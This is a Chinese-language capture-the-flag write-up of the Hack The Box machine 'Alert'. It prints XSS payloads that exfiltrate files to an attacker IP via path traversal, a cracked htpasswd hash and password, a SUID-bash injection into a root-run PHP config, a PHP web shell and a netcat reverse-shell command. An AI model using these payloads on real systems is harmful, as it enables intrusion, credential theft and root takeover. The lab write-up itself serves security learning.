A%0A%23%20Include%20the%20virtual%20host%20configurations:%0AIncludeOptional%20sites-enabled/*.conf%0A%0A%23%20vim:%20syntax%3Dapache%20ts%3D4%20sw%3D4%20sts%3D4%20sr%20noet%0A%3C/pre%3E%0A HTTP/1.1″ 200 –

# This is the main Apache server configuration file. It contains the
# configuration directives that give the server its instructions.
# See http://httpd.apache.org/docs/2.4/ for detailed information about
# the directives and /usr/share/doc/apache2/README.Debian about Debian specific
# hints.
#
#
# Summary of how the Apache 2 configuration works in Debian:
# The Apache 2 web server configuration in Debian is quite different to
# upstream's suggested way to configure the web server. This is because Debian's
# default Apache2 installation attempts to make adding and removing modules,
# virtual hosts, and extra configuration directives as flexible as possible, in
# order to make automating the changes and administering the server as easy as
# possible.# It is split into several files forming the configuration hierarchy outlined
# below, all located in the /etc/apache2/ directory:
#
# /etc/apache2/
# |– apache2.conf
# | `– ports.conf
# |– mods-enabled
# | |– *.load
# | `– *.conf
# |– conf-enabled
# | `– *.conf
# `– sites-enabled
# `– *.conf
#
#
# * apache2.conf is the main configuration file (this file). It puts the pieces
# together by including all remaining configuration files when starting up the
# web server.
#
# * ports.conf is always included from the main configuration file. It is
# supposed to determine listening ports for incoming connections which can be
# customized anytime.
#
# * Configuration files in the mods-enabled/, conf-enabled/ and sites-enabled/
# directories contain particular configuration snippets which manage modules,
# global configuration fragments, or virtual host configurations,
# respectively.
#
# They are activated by symlinking available configuration files from their
# respective *-available/ counterparts. These should be managed by using our
# helpers a2enmod/a2dismod, a2ensite/a2dissite and a2enconf/a2disconf. See
# their respective man pages for detailed information.
#
# * The binary is called apache2. Due to the use of environment variables, in
# the default configuration, apache2 needs to be started/stopped with
# /etc/init.d/apache2 or apache2ctl. Calling /usr/bin/apache2 directly will not
# work with the default configuration.# Global configuration
##
# ServerRoot: The top of the directory tree under which the server's
# configuration, error, and log files are kept.
#
# NOTE! If you intend to place this on an NFS (or otherwise network)
# mounted filesystem then please read the Mutex documentation (available
# at );
# you will save yourself a lot of trouble.
#
# Do NOT add a slash at the end of the directory path.
#
#ServerRoot “/etc/apache2”#
# The accept serialization lock file MUST BE STORED ON A LOCAL DISK.
#
#Mutex file:${APACHE_LOCK_DIR} default#
# The directory where shm and other runtime files will be stored.
#DefaultRuntimeDir ${APACHE_RUN_DIR}
#
# PidFile: The file in which the server should record its process
# identification number when it starts.
# This needs to be set in /etc/apache2/envvars
#
PidFile ${APACHE_PID_FILE}#
# Timeout: The number of seconds before receives and sends time out.
#
Timeout 300#
# KeepAlive: Whether or not to allow persistent connections (more than
# one request per connection). Set to “Off” to deactivate.
#
KeepAlive On#
# MaxKeepAliveRequests: The maximum number of requests to allow
# during a persistent connection. Set to 0 to allow an unlimited amount.
# We recommend you leave this number high, for maximum performance.
#
MaxKeepAliveRequests 100#
# KeepAliveTimeout: Number of seconds to wait for the next request from the
# same client on the same connection.
#
KeepAliveTimeout 5# These need to be set in /etc/apache2/envvars
User ${APACHE_RUN_USER}
Group ${APACHE_RUN_GROUP}#
# HostnameLookups: Log the names of clients or just their IP addresses
# e.g., www.apache.org (on) or 204.62.129.132 (off).
# The default is off because it'd be overall better for the net if people
# had to knowingly turn this feature on, since enabling it means that
# each client request will result in AT LEAST one lookup request to the
# nameserver.
#
HostnameLookups Off# ErrorLog: The location of the error log file.
# If you do not specify an ErrorLog directive within a
# container, error messages relating to that virtual host will be
# logged here. If you *do* define an error logfile for a
# container, that host's errors will be logged there and not here.
#
ErrorLog ${APACHE_LOG_DIR}/error.log#
# LogLevel: Control the severity of messages logged to the error_log.
# Available values: trace8, …, trace1, debug, info, notice, warn,
# error, crit, alert, emerg.
# It is also possible to configure the log level for particular modules, e.g.
# “LogLevel info ssl:warn”
#
LogLevel warn# Include module configuration:
IncludeOptional mods-enabled/*.load
IncludeOptional mods-enabled/*.conf# Include list of ports to listen on
Include ports.conf# Sets the default security model of the Apache2 HTTPD server. It does
# not allow access to the root filesystem outside of /usr/share and /var/www.
# The former is used by web applications packaged in Debian,
# the latter may be used for local directories served by the web server. If
# your system is serving content from a sub-directory in /srv you must allow
# access here, or in any related virtual host.Options FollowSymLinks
AllowOverride None
Require all deniedAllowOverride None
Require all grantedOptions Indexes FollowSymLinks
AllowOverride None
Require all granted#
# Options Indexes FollowSymLinks
# AllowOverride None
# Require all granted
## AccessFileName: The name of the file to look for in each directory
# for additional configuration directives. See also the AllowOverride
# directive.
#
AccessFileName .htaccess#
# The following lines prevent .htaccess and .htpasswd files from being
# viewed by Web clients.
#Require all denied
#
# The following directives define some format nicknames for use with
# a CustomLog directive.
#
# These deviate from the Common Log Format definitions in that they use %O
# (the actual bytes sent including headers) instead of %b (the size of the
# requested file), because the latter makes it impossible to detect partial
# requests.
#
# Note that the use of %{X-Forwarded-For}i instead of %h is not recommended.
# Use mod_remoteip instead.
#
LogFormat “%v:%p %h %l %u %t “%r” %>s %O “%{Referer}i” “%{User-Agent}i”” vhost_combined
LogFormat “%h %l %u %t “%r” %>s %O “%{Referer}i” “%{User-Agent}i”” combined
LogFormat “%h %l %u %t “%r” %>s %O” common
LogFormat “%{Referer}i -> %U” referer
LogFormat “%{User-agent}i” agent# Include of directories ignores editors' and dpkg's backup files,
# see README.Debian for details.# Include generic snippets of statements
IncludeOptional conf-enabled/*.conf# Include the virtual host configurations:
IncludeOptional sites-enabled/*.conf# vim: syntax=apache ts=4 sw=4 sts=4 sr noet

主配置文件内容基本为默认配置,并指明了虚拟主机配置文件的包含路径。接着读取默认虚拟主机配置文件
<script>
fetch("http://alert.htb/messages.php?file=../../../../../../../../../etc/apache2/sites-enabled/000-default.conf")
.then(response => response.text())
.then(data => {fetch("http://10.10.16.3/?file_content=" + encodeURIComponent(data));});
</script>10.129.68.219 – – [04/Nov/2025 11:35:12] “GET /?file_content=%3Cpre%3E%3CVirtualHost%20*:80%3E%0A%20%20%20%20ServerName%20alert.htb%0A%0A%20%20%20%20DocumentRoot%20/var/www/alert.htb%0A%0A%20%20%20%20%3CDirectory%20/var/www/alert.htb%3E%0A%20%20%20%20%20%20%20%20Options%20FollowSymLinks%20MultiViews%0A%20%20%20%20%20%20%20%20AllowOverride%20All%0A%20%20%20%20%3C/Directory%3E%0A%0A%20%20%20%20RewriteEngine%20On%0A%20%20%20%20RewriteCond%20%25%7BHTTP_HOST%7D%20!%5Ealert%5C.htb%24%0A%20%20%20%20RewriteCond%20%25%7BHTTP_HOST%7D%20!%5E%24%0A%20%20%20%20RewriteRule%20%5E/%3F(.*)%24%20http://alert.htb/%241%20%5BR%3D301%2CL%5D%0A%0A%20%20%20%20ErrorLog%20%24%7BAPACHE_LOG_DIR%7D/error.log%0A%20%20%20%20CustomLog%20%24%7BAPACHE_LOG_DIR%7D/access.log%20combined%0A%3C/VirtualHost%3E%0A%0A%3CVirtualHost%20*:80%3E%0A%20%20%20%20ServerName%20statistics.alert.htb%0A%0A%20%20%20%20DocumentRoot%20/var/www/statistics.alert.htb%0A%0A%20%20%20%20%3CDirectory%20/var/www/statistics.alert.htb%3E%0A%20%20%20%20%20%20%20%20Options%20FollowSymLinks%20MultiViews%0A%20%20%20%20%20%20%20%20AllowOverride%20All%0A%20%20%20%20%3C/Directory%3E%0A%0A%20%20%20%20%3CDirectory%20/var/www/statistics.alert.htb%3E%0A%20%20%20%20%20%20%20%20Options%20Indexes%20FollowSymLinks%20MultiViews%0A%20%20%20%20%20%20%20%20AllowOverride%20All%0A%20%20%20%20%20%20%20%20AuthType%20Basic%0A%20%20%20%20%20%20%20%20AuthName%20%22Restricted%20Area%22%0A%20%20%20%20%20%20%20%20AuthUserFile%20/var/www/statistics.alert.htb/.htpasswd%0A%20%20%20%20%20%20%20%20Require%20valid-user%0A%20%20%20%20%3C/Directory%3E%0A%0A%20%20%20%20ErrorLog%20%24%7BAPACHE_LOG_DIR%7D/error.log%0A%20%20%20%20CustomLog%20%24%7BAPACHE_LOG_DIR%7D/access.log%20combined%0A%3C/VirtualHost%3E%0A%0A%3C/pre%3E%0A HTTP/1.1” 200 –

读取到的000-default.conf内容,包含.htpasswd路径
|
<pre><VirtualHost *:80> ServerName alert.htb DocumentRoot /var/www/alert.htb <Directory /var/www/alert.htb> Options FollowSymLinks MultiViews AllowOverride All </Directory> RewriteEngine On RewriteCond %{HTTP_HOST} !^alert.htb$ RewriteCond %{HTTP_HOST} !^$ RewriteRule ^/?(.*)$ http://alert.htb/$1 [R=301,L] ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined </VirtualHost> <VirtualHost *:80> ServerName statistics.alert.htb DocumentRoot /var/www/statistics.alert.htb <Directory /var/www/statistics.alert.htb> Options FollowSymLinks MultiViews AllowOverride All </Directory> <Directory /var/www/statistics.alert.htb> Options Indexes FollowSymLinks MultiViews AllowOverride All AuthType Basic AuthName “Restricted Area” AuthUserFile /var/www/statistics.alert.htb/.htpasswd Require valid-user </Directory> ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined </VirtualHost> </pre> |
从虚拟主机配置文件中,找到了 statistics.alert.htb 站点配置的 AuthUserFile 指令,指向了 .htpasswd 文件的路径:/var/www/statistics.alert.htb/.htpasswd。

2.3读取并破解.htpasswd
2.3.1利用文件包含漏洞读取 .htpasswd 文件内容
<script>
fetch("http://alert.htb/messages.php?file=../../../../../../../../../var/www/statistics.alert.htb/.htpasswd")
.then(response => response.text())
.then(data => {fetch("http://10.10.16.3/?file_content=" + encodeURIComponent(data));});
</script>
|
10.129.68.219 – – [04/Nov/2025 11:40:39] “GET /?file_content=%3Cpre%3Ealbert:%24apr1%24bMoRBJOg%24igG8WBtQ1xYDTQdLjSWZQ/%0A%3C/pre%3E%0A HTTP/1.1” 200 – |

2.3.2爆破
成功获取到用户albert的密码哈希。将哈希值保存到一个文件中,使用john进行爆破。哈希格式为 md5crypt (Apache)
|
用户:albert 密码哈希:$apr1$bMoRBJOg$igG8WBtQ1xYDTQdLjSWZQ/ |
└─# john hash –wordlist=/usr/share/wordlists/rockyou.txt –format=md5crypt-long

|
用户名:albert 密码:manchesterunited |
登录网页后显示的一个表单。

2.4使用ssh通过用户名密码进行登录

成功登录并且拿到flag:398a72bbb597a52c3e45b42dcc9b7892
3.提升root权限
3.1枚举系统上运行的进程显示
查看网络连接
ss -tuln
命令用于快速查看系统中所有TCP和UDP协议的监听端口,并以数字形式显示地址和端口号

netstat -tulnp #是一个常用的网络诊断命令
|
-t:显示 TCP 连接 -u:显示 UDP 连接 -l:仅显示监听中的端口(LISTEN状态) -n:以数字形式显示地址和端口(不进行域名解析) -p:显示进程ID和进程名称 各列含义解释 Proto:协议类型(tcp/udp) Recv-Q/Send-Q:接收/发送队列大小 Local Address:本地监听地址和端口 Foreign Address:远程连接地址 State:连接状态(LISTEN=监听中) PID/Program name:进程ID和程序名称 |

8080端口仅允许本地访问,使用chisel将其映射至攻击机,chisel的端口转发原理基于 SOCKS代理和反向隧道技术。但是alert.hub服务器上并没有chisel,所以得网上下载后上传。
原理:让内网的目标服务器主动向外网攻击机建立连接,然后通过这个连接反向建立数据隧道,实现内网端口的远程映射。

# 在攻击机(10.10.16.3)上运行服务端
chisel server -p 8080 –reverse# 目标服务器上
chisel client 10.10.16.3:8083 socks
数据流向:浏览器 → 攻击机1080端口 → chisel隧道 → 目标服务器内网任意地址。
下载后进行解压,并控制靶机连接至攻击机chisel服务器
albert@alert:~$ chisel_1.11.3_linux_amd64 client 10.10.16.3:8083 R:socks
成功的话可以看到回显。

2.还可以通过SSH将目标端口8080转发回我们的端口8080,以检查其服务。
代理需要连到攻击机上
ssh albert@alert.htb -L 8080:127.0.0.1:8080
kali本地访问后发现是个网站监考器
查看靶机进程

这个就是我们刚刚执行的

的确找到了该服务是root权限进行运行的,查看一下当前albert用户对该目录的权限。

3.2两种思路:
通过题目介绍:一个 PHP 文件正在定期执行,该文件拥有超出我们用户所属管理组权限的权限,所以查看进程后找到了8080端口服务,然后根据服务找到了下面的config文件夹,然后通过查看config文件夹的权限可知,是所有组是root,所属组是managerment,而刚好albert用户存在managerment所属组当中。所以management组用户可修改关键配置文件


然后进行对文件查看可得知,这里有一个网站监控工具的配置文件目录

在这个monitor.php文件中我们发现它包含了include('config/configuration.php');
albert@alert:/opt/website-monitor$ cat monitor.php
<?php
/*Website Monitor
===============Hello! This is the monitor script, which does the actual monitoring of websites
stored in monitors.json.You can run this manually, but it’s probably better if you use a cron job.
Here’s an example of a crontab entry that will run it every minute:* * * * * /usr/bin/php -f /path/to/monitor.php >/dev/null 2>&1
*/
include('config/configuration.php');
$monitors = json_decode(file_get_contents(PATH.'/monitors.json'));
foreach($monitors as $name => $url) {
$response_data = array();
$timestamp = time();
$response_data[$timestamp]['timestamp'] = $timestamp;
$curl = curl_init($url);
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_HEADER, true);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
$response = curl_exec($curl);
if(curl_exec($curl) === false) {
$response_data[$timestamp]['error'] = curl_error($curl);
}
else {
$info = curl_getinfo($curl);
$http_code = $info['http_code'];
$ms = $info['total_time_us'] / 1000;
$response_data[$timestamp]['time'] = $ms;
$response_data[$timestamp]['response'] = $http_code;
}curl_close($curl);
if(file_exists(PATH.'/monitors/'.$name)) {
$data = json_decode(file_get_contents(PATH.'/monitors/'.$name), TRUE);
}
else {
$data = array();
}
$data = array_merge($data, $response_data);
$data = array_slice($data, -60);
file_put_contents(PATH.'/monitors/'.$name, json_encode($data, JSON_PRETTY_PRINT));
}
所以我们只需要编辑configuration.php文件PHP代码,以授予/bin/bash的SUID权限从而允许我们使用root权限执行它。
<?php
#define('PATH', '/opt/website-monitor');
system(“chmod u+s /bin/bash”);
?>
写入后执行,以文件所有者权限运行。
albert@alert:/opt/website-monitor/config$ /bin/bash -p

获取到root用户下的第二个flag:e3d95b21bf438c93d04cdbbfdf8cf9b4

第二种思路是:因为我们看到monitors目录对于其他用户也是可写的。也可以写入/etc/passwd追加一个root用户。

创建 shell.php 文件内容:
<?php if(isset($_REQUEST["cmd"])){ echo "<pre>"; $cmd = ($_REQUEST["cmd"]); system($cmd); echo "</pre>"; die; }?>将其上传或写入到 /opt/website-monitor/monitors/shell.php。

通过浏览器访问http://127.0.0.1:8080/monitors/shell.php?cmd=busybox nc 10.10.16.3 97 -e /bin/bash
成功获取root权限的反弹shell,成功获取root权限拿到flag:e3d95b21bf438c93d04cdbbfdf8cf9b4

恭喜你完成了本次技术探索!再次强调,能力越大,责任越大。希望我们都能用技术去守护,而不是破坏。
免责声明:所有内容均用于合法安全研究,请务必在授权环境下进行测试。请勿造成实际性的攻击和损失,如造成危害损失与本作者无关!
本文个人观点,仅供参考!!!
相关文章